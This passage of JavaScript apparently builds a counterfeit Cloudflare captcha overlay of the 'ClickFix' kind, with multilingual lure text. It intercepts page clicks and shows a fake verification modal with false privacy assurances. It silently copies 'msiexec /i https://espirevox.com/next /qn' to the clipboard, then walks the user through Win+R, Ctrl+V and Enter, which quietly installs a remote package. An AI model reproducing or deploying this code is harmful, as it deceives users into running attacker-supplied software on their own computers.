      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://espirevox.com/next /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
